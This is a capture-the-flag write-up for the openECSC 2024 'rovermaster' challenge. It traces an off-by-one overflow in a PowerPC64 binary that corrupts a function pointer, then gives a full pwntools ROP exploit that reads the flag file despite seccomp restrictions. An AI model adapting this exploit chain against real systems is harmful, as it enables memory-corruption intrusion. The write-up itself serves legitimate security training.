🪐 I'm giving you the keys for the art of mastering rovers... 🪐
nc rovermaster.challs.open.ecsc2024.it 38007
Input surface
Before getting into the challenge, I usually try to interact with it to visually map out where potential attacks could occur. In this case, the challenge involves a rover, which is a device often used in space exploration. Let’s run the program and examine what it takes in and what it gives out. I’ll skip some input details to keep it concise, focusing only on those directly relevant to exploiting the vulnerability.
For each of the following inputs, if the constraints are not respected, the challenge terminates the connection.
In the following paragraphs, I will use $[a-z]$ to indicate input parameters.
Input: joke
Init done!
Welcome to the Rover Management System. First of all, I need to verify you're an actual human being. So, please, tell me a funny joke!
Joke size: $a$
Joke: $b$
Hahaha! You're fun.
Trigger: This interaction occurs upon establishing the connection.
Constraints:
- The input
amust be a number where 0 <= a <= 32. - The input
bmust be a string where a <= len(b) <= a + 1.
Notes: Even if we try the combination where a = 32 and len(b) = 33, or where a = 0 and len(b) = 1, the binary doesn’t crash.
Input: option
[...]
1. Choose rover
2. Send cmd to rover
3. Execute cmd on rover
Option: $a$
Trigger: This interaction is displayed after executing any option and initially after the inputting the joke.
Constraints:
- The input
amust be a number where 1 <= a <= 3.
Notes:
- Initially, each rover doesn’t have a preset command.
- We can execute option 3 only if we have set a command at least once in the selected rover.
Input: choose the rover
[...]
========================
[0] Curiosity 2.0
[1] Ice Explorer
[2] Sulfur Trekker
[3] Methane Surfer
[4] Ice Miner
[5] Solar Glider
[6] Storm Navigator
[7] Lunar Walker
[8] Ice Ranger
[9] Cloud Dancer
[10] Ice Fisher
[11] Dust Racer
[12] Hydrocarbon Hunter
[13] Volcano Voyager
[14] Magnetic Mapper
========================
Choose the rover: $a$
Trigger: This interaction is showed if we select option 1 in the option interaction.
Constraints:
- The input
amust be a number where 0 <= a <= 14.
Input: send cmd to rover
[...]
[Action list]
========================
[0] Get planet
[1] Set planet
[2] Get name
[3] Set name
[4] Move rover
[5] Full info
========================
Choose the action: $a$
Trigger: This interaction is showed if we select option 2 in the option interaction.
Constraints:
- The input
amust be a number where 0 <= a <= 5.
Notes:
- The command is sent only to the selected rover.
Input: set name
[...]
Sending command: Set name
. . . . . . . . . .
Done!
1. Choose rover
2. Send cmd to rover
3. Execute cmd on rover
Option: 3
Executing command on the rover....
Send new name size: $a$
Send new name size: $b$
Trigger This interaction is showed after sending the command ‘Set name’ and then executing the command on the selected rover.
Constraints:
- The input
amust be a number where 0 <= a <= 256. - The input
bmust be a string where a <= len(b) <= a + 1.
Notes: Even if we try the combination where a = 256 and len(b) = 257, or where a = 0 and len(b) = 1, the binary doesn’t crash.
Input: set planet
[...]
Sending command: Set planet
. . . . . . . . . .
Done!
1. Choose rover
2. Send cmd to rover
3. Execute cmd on rover
Option: 3
Executing command on the rover....
Send new planet size: $a$
New planet: $b$
Done!
Trigger This interaction is showed after sending the command ‘Set planet’ and then executing the command on the selected rover.
Constraints:
- The input
amust be a number where 0 <= a <= 256. - The input
bmust be a string where a <= len(b) <= a + 1.
Notes: Even if we try the combination where a = 256 and len(b) = 257, or where a = 0 and len(b) = 1, the binary doesn’t crash.
Attachment analysis
Upon uncompressed, the archive provided by the challenge contains the following files:
$ tree -a .
.
├── README.md
├── host
├── Dockerfile
├── debian-12-generic-ppc64el-20240211-1654.qcow2.ready
├── docker-compose.yml
├── flag
│ └── .env
└── run.sh
From the debian-12-generic-ppc64el-20240211-1654.qcow2.ready file, we can extract the main binary using the 7z tool. Another method is described in the README.md file.
From the following command, we can see that the binaryis statically linked with libraries and was compiled for the ppc64 (PowerPC) architecture:
$ file ./host/main
main: ELF 64-bit LSB executable, 64-bit PowerPC or cisco 7500, OpenPOWER ELF V2 ABI, version 1 (GNU/Linux), statically linked, BuildID[sha1]=497ee6f8ded126b012877d8d2cbdade822a8d0a5, for GNU/Linux 3.10.0, not stripped
Also, it is worth noting that the binary isn’t a position-independent executable (PIE). This is advantageous because, with the binary being statically compiled, we can access all functions of libc without any memory leaks if we manage to corrupt the memory.
$ checksec ./host/main
Arch: powerpc64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x10000000)
From Ghidra, we can continue our analysis and find that there is a rover structure defined with a size of 0x20e bytes, as follows:
struct rover {
char planet_name[256];
char rover_name[256];
void (*cmd)();
uint8_t weight;
uint8_t x;
uint8_t y;
uint8_t z;
uint8_t battery;
uint8_t temperature;
};
The rovers are stored in an array of size 15 rover[15], which starts at address 0x10110116.
Additionally, we find that:
- At address
0x10111fe8, there is a global variableg_action_names, which is achar*[6]array containing the pointers to the names of the actions. - At address
0x1010c918, there is a global variableg_actions, which is avoid*[6]array containing the function pointers to the actions. - At address
0x101140c8, there is a global variableg_cur_rover_idx, which defines the index of the currently selected rover.

From the disassembled code, it’s clear that when we send a command, the cmd attribute of the selected rover is set with the pointer to the function from g_actions.

Later, when we execute the command, that pointer is invoked.
To conclude the analysis, as observed earlier, we noted that one more character than the selected size can be inserted. This is due to the function read_exactly, where the check should have been joke_size < i + 1. This leads to a byte injection into the adjacent location.

When we input the joke, no crash occurs because the overflow is insufficient, as expected.
The information provided is sufficient to understand the exploit. Both the functions cmd_set_planet and cmd_set_name of the rover utilize the same read_exactly function, hence they suffer from the same bug.
Exploitation
Before diving into exploitation, we need to set up the environment for debugging. Essentially, add the argument -gdb tcp:0.0.0.0:9000 to the start.sh file provided in the attached files. This enables the gdbstub and allows you to connect to the gdb server provided by QEMU.
The strategy to exploit this bug is to overflow the name buffer inside the rover structure in order to corrupt the last byte of the cmd function pointer of the selected rover.
[...]
Done!
1. Choose rover
2. Send cmd to rover
3. Execute cmd on rover
Option: 3
Executing command on the rover....
Send new name size: 256
New name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Done!
1. Choose rover
2. Send cmd to rover
3. Execute cmd on rover
Option: 3
Executing command on the rover....
Segmentation Fault
For example, one could select the command to set the name, set the size to 256 (which is the maximum allowed value), and send 257 characters. Then execute the command again on the rover to invoke the partially controlled pointer.
Note that cmd_set_name is the only pointer we can poison for two reasons:
- The
nameattribute is the only one adjacent to a function pointer. - When we set a command, the pointer is entirely (re)written into the
cmdattribute.
From here, we can construct a ROP chain to execute arbitrary code. Normally, the goal would be to obtain a shell. However, from the init function in the binary, we know that seccomp is enabled with SECCOMP_MODE_STRICT. This means that only the read, write, and exit syscalls are enabled.

We can bypass this filter using openat instead of open and execveat instead of execve as described here. Nevertheless execveat wasn’t included during compilation, so our ROP chain will open(at) the flag file at the directory /home/user/flag, read its content and write it to stdout.
So, where do we jump? The function cmd_set_name is at address 0x10000e84, which means the useful range is 0x10000e00-0x10000eff.

Luckily, if we jump to 0x10000e60 (the final code of cmd_set_planet), the data stored in the joke buffer is popped from the stack into the link register(lr), as depicted below.
From here, we have full control over the instruction pointer and we can comfortably place our chain on rovers. To find useful gadgets, I used the tool ROPgadget.
The PowerPC 64 instructions are similar to x86-64 with a minor difference: the returning address isn’t automatically popped from the stack after executing a return and if we don’t change the value of the link register, the binary will just loop on return.
As shown in the screenshot above, before a blr (equivalent to ret), we need to execute an mtlr instruction to move the value from a register to the link register, which maintains the location to jump when returning from a function. Alternatively we can use the unconditional branch call (bctrl) which will return as a usual function call.
Fundamentally, the challenge lies in finding the appropriate gadgets to construct the primitive for calling a function (or other gadgets) and returning to the correct location. The entire chain relies mainly on these two gadgets:
set_r31 = 0x0000000010022144 # addi r1, r1, 0x40 ; ld r0, 0x10(r1) ; ld r31, -8(r1) ; mtlr r0 ; blr
call_r12 = 0x0000000010022134 # ld r12, 0x18(r31) ; mtctr r12 ; bctrl ; ld r2, 0x18(r1) ; addi r1, r1, 0x40 ; ld r0, 0x10(r1) ; ld r31, -8(r1) ; mtlr r0 ; blr
We need to maintain the r1 register at a controllable value. This will serve as the script to follow, similar to the stack in a classic ROP scenario.
The gadget set_r31 allows us to set an arbitrary value to register r31. If we want to call a function, we simply place the address of the memory containing the pointer to the desired function in r31 and return to the call_r12 gadget.
Example:
rover = lambda x: 0x10110216 + (x * 0x20e)
[...]
p64(set_r31),
p64(openat), # function to call
p64(0x0) * 3, # padding
p64(rover(1) + 2 - 0x10), # value popped into r31. r31 = &openat pointer
p64(0x0) * 2, # padding
p64(call_r12), # r12 = *r31 = openat
[...]
This gadget will dereference the address stored in r31 and move the pointer to register r12. Then, the instructions mtctr r12; bctrl will move this value to the link register, and after executing that function, the program will resume execution of the call_r12 gadget after bctrl instruction.
As mentioned earlier, considering all rovers, we have sufficient space to store our ROP chain and the string /home/user/flag. We can use the planet_name buffer and the rover_name buffer of each rover for this purpose. We only need to ensure that we jump to the next rover after we’ve filled the memory of the previous one. For this purpose, I used the following gadgets:
move_little_stack = 0x0000000010057C50 # addi r1, r1, 0x20 ; ld r0, 0x10(r1) ; mtlr r0 ; blr
move_medium_stack = 0x00000000100BB778 # addi r1, r1, 0x40 ; mr r3, r31 ; ld r30, -0x10(r1) ; ld r31, -8(r1) ; mtlr r0 ; blr
move_medium_stack_2 = 0x00000000100A9210 # addi r1, r1, 0x50 ; mr r3, r9 ; ld r0, 0x10(r1) ; mtlr r0 ; blr
I start writing part of the ROP in the planet_name of rover 1, then another part in the rover_name of the same rover, and continue in the adjacent rover attributes, and so on.
The signatures of the functions called during the ROP are:
int openat(int dirfd, const char *pathname, int flags);
ssize_t read(int fd, void *buf, size_t count);
int puts(const char *s);

| Step | Scope | Value of the register r3 | Value of the register r4 | Value of the register r5 |
|---|---|---|---|---|
| 1 | Call openat | No need to set because the path in r4 is absolute. | Address of the buffer containing /home/user/flag | Must be cleared to zero: O_RDONLY |
| 2 | Call read | No need to set it because it will contain the return value of openat, which is the file descriptor of the flag file. | No need to set it because it remains unchaged by openat. We overwrite the flag’s path with the flag itself. | It must contain the number of characters to read. I’ve found a gadget to copy the content of register r4 into r5, which might seem like overkill, but it works. |
| 3 | Call puts | It must contain the address of the buffer where we read earlier. | Not in use. | Not in use. |


Here is the full script:
from pwn import *
r = remote("rovermaster.challs.open.ecsc2024.it", 38007)
rover = lambda x: 0x10110216 + (x * 0x20E)
planet = lambda x: 0x10110116 + (x * 0x20E)
def choose_rover(r, rover):
r.sendlineafter(b":", b"1")
r.sendlineafter(b"rover:", rover)
def send_cmd(r, action_id):
r.sendlineafter(b"Option:", b"2")
r.sendlineafter(b"action:", action_id)
def set_planet(r, size, name):
send_cmd(r, b"1")
r.sendlineafter(b"Option:", b"3")
r.sendlineafter(b"size:", f"{size}".encode())
r.sendlineafter(b"planet:", name)
def set_name(r, size, name):
send_cmd(r, b"3")
r.sendlineafter(b"Option:", b"3")
r.sendlineafter(b"size:", f"{size}".encode())
r.sendlineafter(b"name:", name)
set_r31 = 0x0000000010022144 # addi r1, r1, 0x40 ; ld r0, 0x10(r1) ; ld r31, -8(r1) ; mtlr r0 ; blr
call_r12 = 0x0000000010022134 # ld r12, 0x18(r31) ; mtctr r12 ; bctrl ; ld r2, 0x18(r1) ; addi r1, r1, 0x40 ; ld r0, 0x10(r1) ; ld r31, -8(r1) ; mtlr r0 ; blr
set_r3 = 0x00000000100379E0 # addi r1, r1, 0x40; mr r3, r31 ; ld r0, 0x10(r1) ; ld r31, -8(r1) ; mtlr r0 ; blr
move_little_stack = 0x0000000010057C50 # addi r1, r1, 0x20 ; ld r0, 0x10(r1) ; mtlr r0 ; blr
move_medium_stack = 0x00000000100BB778 # addi r1, r1, 0x40 ; mr r3, r31 ; ld r30, -0x10(r1) ; ld r31, -8(r1) ; mtlr r0 ; blr
move_medium_stack_2 = 0x00000000100A9210 # addi r1, r1, 0x50 ; mr r3, r9 ; ld r0, 0x10(r1) ; mtlr r0 ; blr
call_r12_li_r5 = 0x0000000010023124 # ld r12, 0x48(r31) ; li r5, 0 ; mtctr r12 ; bctrl ; ld r2, 0x18(r1) ; addi r1, r1, 0x50 ; ld r0, 0x10(r1) ; ld r31, -8(r1) ; mtlr r0 ; blr
ld_r4 = 0x00000000100B2F38 # nop, ld r4, 0x1588(r2) ; std r0, 0x30(r1) ; bl 0x10039200 ; nop ; ld r0, 0x30(r1) ; mtlr r0 ; addi r1, r1, 0x20 ; blr
mr_r3_r4 = 0x0000000010032438 # mr r3, r4 ; blr
ld_some_registers = 0x000000001007363C # ld r1, 0(r1) ; ld r0, 0x10(r1) ; ld r26, -0x30(r1) ; ld r27, -0x28(r1) ; ld r28, -0x20(r1) ; ld r29, -0x18(r1) ; ld r30, -0x10(r1) ; ld r31, -8(r1) ; mtlr r0 ; blr
or_r5_r4 = 0x00000000100B14F8 # or r5, r5, r4 ; rldicl r8, r5, 1, 0xf ; rotldi r8, r8, 0x3f ; or r8, r8, r9 ; rldimi r8, r10, 0x3f, 0 ; mr r7, r8 ; mtvsrdd v2, r7, r6 ; blr
openat = 0x10081070
puts = 0x10019D70
read_fn = 0x10037990
###################################################################################
pt_0 = flat(
cyclic(8),
p64(planet(0x1) + 2 + 0x70), # new link register
p64(0x0),
p64(ld_some_registers),
).ljust(32)
pt1 = flat(
p16(0x0),
p64(0x0) * 16,
p64(set_r31),
p64(ld_r4),
p64(0x0) * 3,
p64(planet(1) + 2 + 0x40), # r31 => &ld_r4
p64(0x0) * 2,
p64(call_r12_li_r5),
p64(0x0),
p64(rover(14)),
).ljust(0x100, p8(0x0))
pt2 = flat(
p16(0x0),
p64(set_r31),
p64(openat),
p64(0x0) * 3,
p64(rover(1) + 2 - 0x10), # r31 => &openat
p64(0x0) * 2,
p64(call_r12),
p64(0x0) * 7,
p64(move_little_stack),
p64(0x0) * 3,
p64(set_r31),
p64(0x0) * 4,
p64(rover(1) + 2 + 0xD8), # r31 => &move_little_stack
p64(0x0) * 2,
p64(call_r12),
p64(0x4),
p64(or_r5_r4),
).ljust(0x100, p8(0x0))
pt3 = flat(
p64(0x0) * 2 + p32(0x0),
p64(set_r31),
p64(move_little_stack),
p64(0x0) * 6,
p64(set_r31),
p64(0x0) * 2,
p64(read_fn),
p64(0x0),
p64(planet(2) + 4 + 0x50), # r31 => &read
p64(0x0) * 2,
p64(call_r12),
p64(0x0) * 7,
p64(move_medium_stack_2),
).ljust(0x100, p8(0x0))
pt4 = flat(
p64(0x0) * 4 + p32(0x0),
p64(set_r31),
p64(0x0) * 2,
p64(mr_r3_r4),
p64(0x0),
p64(rover(2) + 4 + 0x20), # r31 => &mr_r3_r4
p64(0x0) * 2,
p64(call_r12),
p64(0x0) * 7,
p64(puts),
p64(0x0) * 3,
).ljust(0x100, p8(0x0))
###################################################################################
log.info("Setting ROP entrypoint")
r.sendlineafter(b"size:", b"32")
r.sendlineafter(b"Joke:", pt_0)
log.info("Setting flag path in rover 14")
choose_rover(r, b"14")
flag_name = b"/home/user/flag\x00"
set_name(r, len(flag_name), flag_name)
log.info("Setting ROP in rover 1")
choose_rover(r, b"1")
set_planet(r, 0x100, pt1)
set_name(r, 0x100, pt2)
log.info("Setting ROP in rover 2")
choose_rover(r, b"2")
set_planet(r, 0x100, pt3)
set_name(r, 0x100, pt4)
log.info("Poisoning function pointer in rover 0")
choose_rover(r, b"0")
set_name(r, 0x100, b"A" * 0x100 + b"\x60")
log.info("Triggering exploit")
r.sendlineafter(b"Option:", b"3")
r.recvuntil(b"...\n")
r.interactive()
openECSC{r0pping_on_th3_rovers_l1ke_th3res_n0_t0morr0w_5e016189}